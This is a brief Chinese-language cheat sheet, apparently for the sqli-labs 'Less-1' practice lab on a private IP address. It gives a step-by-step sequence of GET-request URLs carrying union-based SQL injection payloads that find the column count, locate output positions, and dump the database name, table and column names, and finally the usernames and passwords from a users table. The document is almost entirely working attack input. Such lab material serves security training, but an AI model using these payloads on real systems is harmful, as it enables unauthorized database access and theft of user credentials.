 sql注入-GET提交
用GET提交把所有空格替换为%20
查询列数
http://172.250.250.11/Less-1/?id=-1'%20group%20by%204--%20
查询回显位
http://172.250.250.11/Less-1/?id=-1'%20union%20select%201,2,3--%20
查询数据库名
http://172.250.250.11/Less-1/?id=-1'%20union%20select%201,2,database()--%20
查询表名
http://172.250.250.11/Less-1/?id=-
1'%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%2
0where%20table_schema=database()--%20
查询列名
http://172.250.250.11/Less-1/?id=-
1'%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%2
0where%20table_name='users'%20and%20table_schema=database()--%20
查询数据
http://172.250.250.11/Less-1/?id=-1'%20union%20select%201,2,group_concat(username,'-
',password)%20from%20users--%20